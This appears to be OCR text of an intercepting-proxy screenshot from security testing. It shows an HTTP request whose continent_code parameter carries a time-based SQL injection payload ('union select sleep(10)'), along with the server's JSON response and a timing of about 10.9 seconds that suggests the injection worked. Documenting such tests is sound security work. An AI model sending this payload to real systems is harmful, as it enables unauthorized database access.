 Request
Pretty Raw \n Actions
1 GET /ajax-request?continent_code=
264%27%20union%20select%20sleep(10)%20%23&req_url=
continentcountries HTTP/1.1
2 Host:
3 Connection: close
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: ci_session=ca3heguhq60v98r2vmb3f1uqpeikksl3
15
16
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 16 May 2022 18:48:29 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 96
5 Connection: close
6 Server: Apache/2.2.15 (CentOS)
7 X-Powered-By: PHP/5.6.40
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
10 Pragma: no-cache
11 Set-Cookie: ci_session=l5lupkprdk525cnj2f2iiaedn90diqff; expires=Mon, 16-May-2022 20:46:48 GMT; Max
12
13 {"data":[{"country_code":27,"country":"South Africa"},{"country_code":234,"country":"Nigeria"}]}
Search...
0 matches
554 bytes | 10,910 milli
INSPECTOR